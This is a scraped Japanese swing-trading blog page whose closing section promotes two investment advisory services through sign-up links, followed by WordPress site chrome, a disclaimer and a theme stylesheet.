<p>大抵、登録すればすぐにサービスで無料の銘柄がありますから、早速、これを確認してみると良いでしょうし、これで利益が出たなら文字通り<strong>タダで儲けたこと</strong>になりますから(笑)</p>
<p>そして、<span style="color: #ff6600; font-size: 14pt;"><strong>銘柄相談も無料</strong></span>で実施しているため、お持ちの銘柄について相談してみるのも良いです。</p>
<p>例えば・・・</p>
<p><u><em>『この銘柄で含み損を抱えているけど、もう損切りした方がいい？』</em></u></p>
<p><u><em>『この銘柄が急騰したから利食いを考えているけど、いくらくらいで売るのが良さそう？』</em></u></p>
<p><u><em>『最近、日経の動きが荒いけど、この先どうなりそう？』</em></u></p>
<p>などなど、普段から株で抱える悩みを専門家に尋ねて意見や売買判断を仰いでみると良いでしょう。ちなみに<strong>電話で直接聞くこともできます</strong>から、メールが苦手な方は電話してみるのも良いですよ。</p>
<p><strong>私が個人的にオススメするのは無料コンテンツが豊富な</strong><span style="font-size: 14pt;"><a href="https://graz.jp/page/lp01/?m=mjo15" target="_blank" rel="noopener noreferrer"><span style="color: #000080;"><strong><u>《グラーツ投資顧問》</u></strong></span></a></span><strong>です。</strong></p>
<p><span style="font-size: 10pt; color: #008000;"><strong>▼グラーツ投資顧問の無料登録はコチラから</strong></span></p>
<p><a href="https://graz.jp/page/lp01/?m=mjo15" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="size-full wp-image-5422 alignleft" src="http://e-kabuyuu.com/wp-content/uploads/2020/11/43546.png" alt="" width="313" height="53" /></a></p>
<p><span style="color: #ff0000;">無料の銘柄推奨、無料の銘柄相談、無料の市況ニュース、無料のコラム</span>など、お金を使わず利用したいと考えるなら最適でしょう。また、ホームページがとても見やすいので<span style="color: #ff0000;">初心者の方でもわかりやすい</span>のではないでしょうか。もちろん、推奨銘柄の精度も高いことから上手く利用して稼ぐと良いですよ。</p>
<p><strong>もう一つ忘れてならないのは</strong><span style="font-size: 14pt;"><a href="https://shinseijapan.com/page/lp02/?m=lp2le06" target="_blank" rel="noopener noreferrer"><span style="color: #ff0000;"><span style="color: #000080;"><strong><u>《新生ジャパン投資》</u></strong></span></span></a></span><strong>です。</strong></p>
<p><span style="font-size: 10pt; color: #008000;"><strong>▼新生ジャパン投資の無料登録はコチラから</strong></span></p>
<p><a href="https://shinseijapan.com/page/lp02/?m=lp2le06" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="size-full wp-image-5423 alignleft" src="http://e-kabuyuu.com/wp-content/uploads/2020/11/878451.png" alt="" width="282" height="62" /></a></p>
<p><span style="color: #ff0000;">ラジオNIKKEIでお馴染みの有名人「高山緑生(本名：前池英樹)」が代表取締役を務める投資顧問</span>ですね。有名人を起用する投資顧問はいくつかありますが、本人が代表を務める会社は非常に珍しくそれだけ安心感があります。こちらも無料の銘柄推奨や無料の銘柄相談など、様々なサービスが無料で利用できますから、まずは気軽に登録してみると良いでしょう。</p>
<p>本当は他にもオススメしたい投資顧問はありますが、あまり多くを取り上げても手間ですよね。そこで私自身が実際に試したオススメの上記2つを利用してみて、興味が沸いたら他の投資顧問を探すくらいで十分です。</p>
<p><strong><span style="color: #000000;"><span class="markerPink">今は何をするにも「時短」の時代です。</span></span></strong></p>
<p>「<strong><span style="color: #800080;">自分で株の情報を探す</span></strong>」よりも、「<strong><span style="color: #ff6600;">その日の注目銘柄や要点がまとめられた情報を受け取る</span></strong>」方が断然早いですし、効率的です。個人投資家の方で、投資顧問サイトを利用していない方が少数派の時代かもしれません。株式投資における優位勢は「情報力」ですからね。</p>
<p>上手に活用して、日々の投資活動にお役立てください。</p>
<div class="bgBox"><a href="http://e-kabuyuu.com/page-258/"><span style="color:#FF251E; font-size:1.4em; font-weight: 700;">➡【短期トレーダー必見！】急騰銘柄 情報を入手するならココ！ </a></span></div>
      </section>
	        
      
      
      
	        <!-- 記事下シェアボタン -->
        <aside>
<ul class="socialList">
<li class="socialList__item"><a class="socialList__link icon-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F&amp;t=%E7%8C%9B%E5%A8%81%E3%82%92%E6%8C%AF%E3%82%8B%E3%81%86%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%EF%BC%81%E6%B3%A8%E7%9B%AE%E3%81%AF%E5%AE%9A%E7%95%AA%E3%81%AE%E5%90%8C%E3%83%86%E3%83%BC%E3%83%9E%EF%BC%81%EF%BC%9F" target="_blank" title="Facebookで共有"></a></li><li class="socialList__item"><a class="socialList__link icon-twitter" href="http://twitter.com/intent/tweet?text=%E7%8C%9B%E5%A8%81%E3%82%92%E6%8C%AF%E3%82%8B%E3%81%86%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%EF%BC%81%E6%B3%A8%E7%9B%AE%E3%81%AF%E5%AE%9A%E7%95%AA%E3%81%AE%E5%90%8C%E3%83%86%E3%83%BC%E3%83%9E%EF%BC%81%EF%BC%9F&amp;https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F&amp;url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" target="_blank" title="Twitterで共有"></a></li><li class="socialList__item"><a class="socialList__link icon-google" href="https://plus.google.com/share?url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" target="_blank" title="Google+で共有"></a></li><li class="socialList__item"><a class="socialList__link icon-hatebu" href="http://b.hatena.ne.jp/add?mode=confirm&amp;url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F&amp;title=%E7%8C%9B%E5%A8%81%E3%82%92%E6%8C%AF%E3%82%8B%E3%81%86%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%EF%BC%81%E6%B3%A8%E7%9B%AE%E3%81%AF%E5%AE%9A%E7%95%AA%E3%81%AE%E5%90%8C%E3%83%86%E3%83%BC%E3%83%9E%EF%BC%81%EF%BC%9F" target="_blank" data-hatena-bookmark-title="https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" title="このエントリーをはてなブックマークに追加"></a></li><li class="socialList__item"><a class="socialList__link icon-pocket" href="http://getpocket.com/edit?url=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" target="_blank" title="pocketで共有"></a></li><li class="socialList__item"><a class="socialList__link icon-line" href="http://line.naver.jp/R/msg/text/?%E7%8C%9B%E5%A8%81%E3%82%92%E6%8C%AF%E3%82%8B%E3%81%86%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%EF%BC%81%E6%B3%A8%E7%9B%AE%E3%81%AF%E5%AE%9A%E7%95%AA%E3%81%AE%E5%90%8C%E3%83%86%E3%83%BC%E3%83%9E%EF%BC%81%EF%BC%9F%0D%0Ahttps%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F" target="_blank" title="LINEで送る"></a></li></ul>
</aside>
	  <!-- /記事下シェアボタン -->
	  


      

      
	        
            
      


      

	  
	        <!-- プロフィール -->
	  <aside class="profile">
	    <div class="profile__imgArea">
	      		  <img src="https://secure.gravatar.com/avatar/7a458682cb285cab469419d0963d6f23?s=96&#038;d=mm&#038;r=g" alt="株スイング投資.com管理人" width="60" height="60" >
		  	        

	      <ul class="profile__list">
	  	    	      </ul>  
	    </div>
	    <div class="profile__contents">
	      <h2 class="profile__name">株スイング投資.com管理人            <span class="btn"> <a class="btn__link btn__link-profile" href="http://e-kabuyuu.com/page-47/">プロフィール</a></span>
          </h2>
	                <div class="profile__description">株・FX・コモディティ（原油・金）投資をメインでやっています。なんやかんや相場歴は13年ほどになりました。買いも売りも両方やります。

テクニカル分析（チャート分析）をして、チャートに根拠がなければエントリーしないようにしています。ただし、旬な話題株・テーマ株など、資金が向かいそうな銘柄の場合は勢いで飛び乗ることも。スイングトレードの銘柄選びは、主に<a href="http://e-kabuyuu.com/page-43/">「スクリーニング銘柄」</a><a href="http://e-kabuyuu.com/category/%E5%B8%82%E6%B3%81%E3%83%BB%E6%B3%A8%E7%9B%AE%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/">「話題株・注目株」</a><a href="http://e-kabuyuu.com/page-258/">「投資顧問銘柄」</a>が中心です。ここ数年は、一年に数回訪れる大相場の時は積極的にリスクを取り、それ以外の時はポジションサイズは小さく、リスク管理第一の運用を心掛けています。目標年間リターン30%～</div>
	    </div>
	  </aside>
      <!-- /プロフィール -->
	  	  


	  
	        <!-- 関連記事 -->
	  <aside class="related"><h2 class="heading heading-primary">関連する記事</h2><ul class="related__list">	      <li class="related__item">
	        <a class="related__imgLink" href="https://e-kabuyuu.com/swing-trading/hotstock/post-5612/" title="バルミューダ(6612) IPOラッシュ早々に&#8221;超&#8221;急騰！">
					      <img src="https://e-kabuyuu.com/wp-content/uploads/2020/12/68764876-150x150.png" alt="バルミューダ(6612) IPOラッシュ早々に&#8221;超&#8221;急騰！" width="150" height="150" >
			  		    	        </a>
	        <h3 class="related__title">
	          <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-5612/">バルミューダ(6612) IPOラッシュ早々に&#8221;超&#8221;急騰！</a>
	                        <span class="icon-calendar">2020.12.17</span>
              	        </h3>
	        <p class="related__contents">目次 1. バルミューダ(6612) IPOラッシュ早々に&#8221;超&#8221;急騰！1.1. 【6612】バルミューダ2. 初心者でも簡単♪[…]</p>
	      </li>
	  		      <li class="related__item">
	        <a class="related__imgLink" href="https://e-kabuyuu.com/swing-trading/hotstock/post-3661/" title="そろそろ先回り推奨!!ラグビーワールドカップ関連銘柄">
					      <img src="https://e-kabuyuu.com/wp-content/uploads/2019/07/WS002452-150x150.jpg" alt="そろそろ先回り推奨!!ラグビーワールドカップ関連銘柄" width="150" height="150" >
			  		    	        </a>
	        <h3 class="related__title">
	          <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-3661/">そろそろ先回り推奨!!ラグビーワールドカップ関連銘柄</a>
	                        <span class="icon-calendar">2019.07.17</span>
              	        </h3>
	        <p class="related__contents">そろそろ先回り推奨!!ラグビーワールドカップ関連銘柄 参議院選挙も終盤に差し掛かった事で、次に注目されそうなテーマ株に先回りしたいところですね。 そろ[…]</p>
	      </li>
	  		      <li class="related__item">
	        <a class="related__imgLink" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6747/" title="Waqoo(4937) 新世代プロテイン発表で2日連続S高！">
					      <img src="https://e-kabuyuu.com/wp-content/uploads/2022/04/takeru-1-150x150.jpg" alt="Waqoo(4937) 新世代プロテイン発表で2日連続S高！" width="150" height="150" >
			  		    	        </a>
	        <h3 class="related__title">
	          <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-6747/">Waqoo(4937) 新世代プロテイン発表で2日連続S高！</a>
	                        <span class="icon-calendar">2022.04.27</span>
              	        </h3>
	        <p class="related__contents">目次 1. Waqoo(4937) 新世代プロテイン発表で2日連続S高！1.1. 【4937】Waqoo2. 初心者でも簡単♪無料で今より稼ぐ方法がコ[…]</p>
	      </li>
	  	</ul></aside>	        <!-- /関連記事 -->
	  	  


	  
	        <!-- コメント -->
                    <!-- /コメント -->
	  	  

	  
	        <!-- PVカウンター -->
        	  <!-- /PVカウンター -->
	        
      
    </main>
    <!-- /l-main -->

    
	    <!-- l-sidebar -->
          <div class="l-sidebar">
	  
	          <aside class="widget"><h2 class="heading heading-widget">参加ブログランキング</h2>			<div class="textwidget"><a href="http://blog.with2.net/link.php?1800713" title="人気ブログランキングへ"><img src="http://blog.with2.net/img/banner/banner_21.gif" width="88" height="31" border="0" alt="人気ブログランキングへ" /></a>&nbsp;

<a href="https://stock.blogmura.com/ranking/in?p_cid=11097618" target="_blank" rel="noopener noreferrer"><img src="https://b.blogmura.com/stock/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 株ブログへ" /></a>&nbsp;

<a href="http://ichioshikabunavi.net/" title="株×ブログ！銘柄NAVI" target="_blank" rel="noopener noreferrer"><img src="http://ichioshikabunavi.net/img/header_logo_small.png" alt="株×ブログ！銘柄NAVI" width="88" height="31" border="0" /></a><br /></div>
		</aside><aside class="widget"><h2 class="heading heading-widget">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-683"><a href="https://e-kabuyuu.com/pr/">PR</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://e-kabuyuu.com/swing-trading/">スイングトレード</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://e-kabuyuu.com/swing-trading/technique/">スイングトレード手法</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/">チャート分析</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://e-kabuyuu.com/swing-trading/hotstock/">注目株</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-119"><a href="https://e-kabuyuu.com/basis/">トレード基本</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://e-kabuyuu.com/market-news/">市況・注目ニュース</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://e-kabuyuu.com/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://e-kabuyuu.com/investment-advisory/">株情報サイト</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://e-kabuyuu.com/conclusions/">相場考察</a>
</li>
			</ul>

			</aside><aside class="widget"><h2 class="heading heading-widget">人気記事ランキング</h2>        <ol class="rankListWidget">
          <li class="rankListWidget__item">
                        <div class="eyecatch eyecatch-widget u-txtShdw">
              <a href="https://e-kabuyuu.com/swing-trading/technique/post-972/">
			    <img width="713" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2016/02/chart-1-713x410.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" />              </a>
            </div>
                        <h3 class="rankListWidget__title"><a href="https://e-kabuyuu.com/swing-trading/technique/post-972/">スイングトレード手法はたったこれだけ！ブレイクアウト投資手法編</a></h3>
            <div class="dateList dateList-widget">
                            <span class="dateList__item icon-folder"><a href="https://e-kabuyuu.com/swing-trading/technique/" rel="category tag">スイングトレード手法</a></span>
            </div>
          </li>
          <li class="rankListWidget__item">
                        <div class="eyecatch eyecatch-widget u-txtShdw">
              <a href="https://e-kabuyuu.com/swing-trading/technique/post-1365/">
			    <img width="638" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2016/07/swingtrade.strategy.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" />              </a>
            </div>
                        <h3 class="rankListWidget__title"><a href="https://e-kabuyuu.com/swing-trading/technique/post-1365/">【スイング手法】ボックス相場を攻略するなら覚えておきたいエントリーポイント</a></h3>
            <div class="dateList dateList-widget">
                            <span class="dateList__item icon-folder"><a href="https://e-kabuyuu.com/swing-trading/technique/" rel="category tag">スイングトレード手法</a></span>
            </div>
          </li>
          <li class="rankListWidget__item">
                        <div class="eyecatch eyecatch-widget u-txtShdw">
              <a href="https://e-kabuyuu.com/swing-trading/chartanalysis/post-2576/">
			    <img width="730" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2019/01/WS001385-730x410.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" />              </a>
            </div>
                        <h3 class="rankListWidget__title"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/post-2576/">2018年テンバガー達成銘柄と2019年テンバガー候補株への傾向と対策</a></h3>
            <div class="dateList dateList-widget">
                            <span class="dateList__item icon-folder"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/" rel="category tag">チャート分析</a></span>
            </div>
          </li>
        </ol>
		</aside><aside class="widget"><h2 class="heading heading-widget">ツイッターはじめました！</h2>			<div class="textwidget"><p><a class="twitter-timeline" data-width="320" data-height="800" href="https://twitter.com/com13574115?ref_src=twsrc%5Etfw">Tweets by com13574115</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</aside>	  	  
	      
    </div>

    <!-- /l-sidebar -->
	    
    
  </div>
  <!-- /l-wrapper -->
  
    <div class="categoryBox categoryBox-gray">

    <div class="container">
    
      <h2 class="heading heading-primary">
        <span class="heading__bg u-txtShdw bgc-goldyellow">注目株</span>カテゴリの最新記事
      </h2>
      
      <ul class="categoryBox__list">
                        <li class="categoryBox__item">

          <div class="eyecatch eyecatch-archive">
            <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7247/">
                              <img src="https://e-kabuyuu.com/wp-content/themes/lionmedia/img/img_no.gif" alt="NO IMAGE" width="730" height="410" >		
		                  </a>
          </div>
          
                    <ul class="dateList dateList-archive">
                        <li class="dateList__item icon-calendar">2025.03.18</li>
                                  </ul>
                    
          <h2 class="heading heading-archive ">
            <a class="hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7247/">2025年！株スイング投資で注目しておくべき銘柄3選</a>
          </h2>

        </li>
                <li class="categoryBox__item">

          <div class="eyecatch eyecatch-archive">
            <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7244/">
              		        <img src="https://e-kabuyuu.com/wp-content/uploads/2022/08/ingagooku.png" alt="2025年も株で稼ぐなら防衛関連の本命株【7011】三菱重工は要注目！" width="417" height="289" >		                  </a>
          </div>
          
                    <ul class="dateList dateList-archive">
                        <li class="dateList__item icon-calendar">2025.03.04</li>
                                  </ul>
                    
          <h2 class="heading heading-archive ">
            <a class="hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7244/">2025年も株で稼ぐなら防衛関連の本命株【7011】三菱重工は要注目！</a>
          </h2>

        </li>
                <li class="categoryBox__item">

          <div class="eyecatch eyecatch-archive">
            <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7239/">
                              <img src="https://e-kabuyuu.com/wp-content/themes/lionmedia/img/img_no.gif" alt="NO IMAGE" width="730" height="410" >		
		                  </a>
          </div>
          
                    <ul class="dateList dateList-archive">
                        <li class="dateList__item icon-calendar">2024.09.09</li>
                                  </ul>
                    
          <h2 class="heading heading-archive ">
            <a class="hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7239/">株スイング投資で注目しておくべき銘柄3選！グロースの注目は【6034】MRT</a>
          </h2>

        </li>
                <li class="categoryBox__item">

          <div class="eyecatch eyecatch-archive">
            <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7236/">
              		        <img src="https://e-kabuyuu.com/wp-content/uploads/2020/11/chart-1-713x410-1-e1675139371351.jpg" alt="株スイング投資で注目しておくべき銘柄3選、要注目は【9247】TREホールディングス" width="400" height="230" >		                  </a>
          </div>
          
                    <ul class="dateList dateList-archive">
                        <li class="dateList__item icon-calendar">2024.08.21</li>
                                  </ul>
                    
          <h2 class="heading heading-archive ">
            <a class="hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7236/">株スイング投資で注目しておくべき銘柄3選、要注目は【9247】TREホールディングス</a>
          </h2>

        </li>
                <li class="categoryBox__item">

          <div class="eyecatch eyecatch-archive">
            <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7233/">
              		        <img src="https://e-kabuyuu.com/wp-content/uploads/2022/08/3b32293afab17cf801b92b65afdd9a8b-e1668574292655.png" alt="株スイングの上昇機運高まる市場注目の3銘柄" width="400" height="233" >		                  </a>
          </div>
          
                    <ul class="dateList dateList-archive">
                        <li class="dateList__item icon-calendar">2024.08.13</li>
                                  </ul>
                    
          <h2 class="heading heading-archive ">
            <a class="hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7233/">株スイングの上昇機運高まる市場注目の3銘柄</a>
          </h2>

        </li>
                <li class="categoryBox__item">

          <div class="eyecatch eyecatch-archive">
            <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7231/">
              		        <img src="https://e-kabuyuu.com/wp-content/uploads/2022/07/b78986ae57b2cd999288d12c18525666-e1657604996486.png" alt="不安定な相場で狙うべき銘柄は？株スイング投資で注目しておくべき銘柄3選" width="400" height="270" >		                  </a>
          </div>
          
                    <ul class="dateList dateList-archive">
                        <li class="dateList__item icon-calendar">2024.08.08</li>
                                  </ul>
                    
          <h2 class="heading heading-archive ">
            <a class="hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7231/">不安定な相場で狙うべき銘柄は？株スイング投資で注目しておくべき銘柄3選</a>
          </h2>

        </li>
              </ul>
    </div>
  </div>
  


  <!-- schema -->
  <script type="application/ld+json">
  {
  "@context": "http://schema.org",
  "@type": "Article ",
  "mainEntityOfPage":{
	  "@type": "WebPage",
	  "@id": "https://e-kabuyuu.com/swing-trading/hotstock/post-6266/"
  },
  "headline": "猛威を振るう新型コロナ！注目は定番の同テーマ！？",
  "image": {
	  "@type": "ImageObject",
	  "url": "https://e-kabuyuu.com/wp-content/uploads/2022/07/b78986ae57b2cd999288d12c18525666-e1657604996486.png",
	  "height": "270",
	  "width": "400"
	    },
  "datePublished": "2021-08-19T15:19:45+0900",
  "dateModified": "2021-08-19T15:19:45+0900",
  "author": {
	  "@type": "Person",
	  "name": "株スイング投資.com管理人"
  },
  "publisher": {
	  "@type": "Organization",
	  "name": "株スイング投資.com│スイングトレード実践トレーニング",
	  "logo": {
		  "@type": "ImageObject",
		  		    		    "url": "http://e-kabuyuu.com/wp-content/uploads/2018/10/index-1.png",
		    "width": "340",
		    "height":"61"
		    		  	  }
  },
  "description": "目次 1. 猛威を振るう新型コロナ！注目は定番の同テーマ！？2. 初心者でも簡単♪無料で今より稼ぐ方法がコチラ！ 猛威を振るう新型コロナ！注目は定番の同テーマ！？ 新型コロナの感染拡大が止まりませんね。 早ければ先週でピークを迎えて、今週に [&hellip;]"
  }
  </script>
  <!-- /schema -->




  <!--l-footer-->
  <footer class="l-footer">
    <div class="container">
      <div class="pagetop u-txtShdw"><a class="pagetop__link" href="#top">Back to Top</a></div>
      
                  <div class="widgetFoot">
        <div class="widgetFoot__contents">
                  <aside class="widget widget-foot"><h2 class="heading heading-footer">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-683"><a href="https://e-kabuyuu.com/pr/">PR</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://e-kabuyuu.com/swing-trading/">スイングトレード</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://e-kabuyuu.com/swing-trading/technique/">スイングトレード手法</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/">チャート分析</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://e-kabuyuu.com/basis/">トレード基本</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://e-kabuyuu.com/market-news/">市況・注目ニュース</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://e-kabuyuu.com/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://e-kabuyuu.com/investment-advisory/">株情報サイト</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://e-kabuyuu.com/swing-trading/hotstock/">注目株</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://e-kabuyuu.com/conclusions/">相場考察</a>
</li>
			</ul>

			</aside>	            </div>
        
        <div class="widgetFoot__contents">
                  <aside class="widget widget-foot"><h2 class="heading heading-footer">最近の投稿</h2>            <ol class="imgListWidget">
                              
              <li class="imgListWidget__item">
                <a class="imgListWidget__borderBox" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7247/" title="2025年！株スイング投資で注目しておくべき銘柄3選"><span>
                                  <img src="https://e-kabuyuu.com/wp-content/themes/lionmedia/img/img_no_thumbnail.gif" alt="NO IMAGE">
                                </span></a>
                <h3 class="imgListWidget__title">
                  <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7247/">2025年！株スイング投資で注目しておくべき銘柄3選</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                <a class="imgListWidget__borderBox" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7244/" title="2025年も株で稼ぐなら防衛関連の本命株【7011】三菱重工は要注目！"><span>
                                  <img width="150" height="150" src="https://e-kabuyuu.com/wp-content/uploads/2022/08/ingagooku-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                </span></a>
                <h3 class="imgListWidget__title">
                  <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7244/">2025年も株で稼ぐなら防衛関連の本命株【7011】三菱重工は要注目！</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                <a class="imgListWidget__borderBox" href="https://e-kabuyuu.com/investment-advisory/post-7176/" title="2024年見ておくべき投資サイト3選！"><span>
                                  <img width="150" height="150" src="https://e-kabuyuu.com/wp-content/uploads/2020/05/20171120_wonder_00-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                </span></a>
                <h3 class="imgListWidget__title">
                  <a href="https://e-kabuyuu.com/investment-advisory/post-7176/">2024年見ておくべき投資サイト3選！</a>
                                  </h3>
              </li>
                          </ol>
            </aside>	            </div>
        
        <div class="widgetFoot__contents">
                  <aside class="widget widget-foot"><h2 class="heading heading-footer">免責事項</h2>			<div class="textwidget"><p>「株スイング投資.com」は個人ブログです。サイト内における情報は、売買の推奨を行うものではありません。<p>

</p>情報の内容の正確性および信頼性等について、その内容を保証するものではありません。万一この情報およびサービスに基づいて被ったいかなる損害についても、当サイトおよび情報提供者は一切の責任を負いかねます。資産運用に関するあらゆる最終決定は、ご自身のご判断とご責任で行ってください。</p></div>
		</aside><aside class="widget_text widget widget-foot"><div class="textwidget custom-html-widget"><img border="0" src="http://e-kabuyuu.com/wp-content/uploads/2018/10/index.png" width="" height="" alt=""></div></aside>	            </div>
      </div>
            
      <div class="copySns ">
        <div class="copySns__copy">
                      © Copyright 2025 <a class="copySns__copyLink" href="https://e-kabuyuu.com">株スイング投資.com│スイングトレード実践トレーニング</a>.
          	      <span class="copySns__copyInfo u-none">
		    株スイング投資.com│スイングトレード実践トレーニング by <a class="copySns__copyLink" href="http://fit-jp.com/" target="_blank">FIT-Web Create</a>. Powered by <a class="copySns__copyLink" href="https://wordpress.org/" target="_blank">WordPress</a>.
          </span>
        </div>
      
                      
      </div>

    </div>     
  </footer>
  <!-- /l-footer -->

      <script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/bjqs.min.js?ver=1.3.0.4' id='dp_sc_bjqs-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.countTo.min.js?ver=1.3.0.4' id='dp_sc_count_to-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.circle.progress.min.js?ver=1.3.0.4' id='dp_sc_circular_bar-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.tablesorter.min.js?ver=1.3.0.4' id='dp_sc_tablesorter-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/script.min.js?ver=1.3.0.4' id='dp_sc_plugin_js-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script>
function toggle__search(){
	extra__search.className="l-extra";
	extra__menu.className="l-extraNone";
	menuNavi__search.className = "menuNavi__link menuNavi__link-current icon-search ";
	menuNavi__menu.className = "menuNavi__link icon-menu";
}

function toggle__menu(){
	extra__search.className="l-extraNone";
	extra__menu.className="l-extra";
	menuNavi__search.className = "menuNavi__link icon-search";
	menuNavi__menu.className = "menuNavi__link menuNavi__link-current icon-menu";
}
</script>  

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://e-kabuyuu.com/wp-content/themes/lionmedia-child/style.css
body_size: 655
content:
@charset "UTF-8";
/*----------このエリアは削除すると正しく動作しない可能性があります----------

Theme Name:   LION MEDIA Child
Theme URI:    http://fit-jp.com/theme/
Description:  FIT(フィット) が制作するメディア用WordPressTHEME「LION MEDIA」の子テーマ
Author:       Kota Naito　@FIT(フィット)
Author URI:   http://fit-jp.com/about/
Template:     lionmedia
Version:      1.2
License:      GNU GENERAL PUBLIC LICENSE
License URI:  http://www.gnu.org/licenses/gpl.html

----------このエリアは削除すると正しく動作しない可能性があります----------*/


/*/////////////////////////////////////////////////
//下記ユーザーカスタマイズエリア
/////////////////////////////////////////////////*/


.entry h2, .entry h3, .entry h4, .dp_text_widget h2, .textwidget h2, .dp_text_widget h4, .textwidget h4, #container address {
margin-bottom: 40px;
    }

.dp_breadcrumb {
        font-size: 14px;
    }

.dp_topbar_title {
    padding: 10px 0px;
    line-height: 1;
}

.dp_breadcrumb ul {
    list-style-type: none;
    margin: 0px;
}

.entry ul{
    margin-left:20px;
}
.entry ul li:before {
    content:none;
    /* 以下は好みに応じて */
    margin:0;
}


.post_thumb,
.post_thumb_portfolio,
.widget-post-thumb {
    background-color: transparent;
    }



--- FILE ---
content_type: text/plain
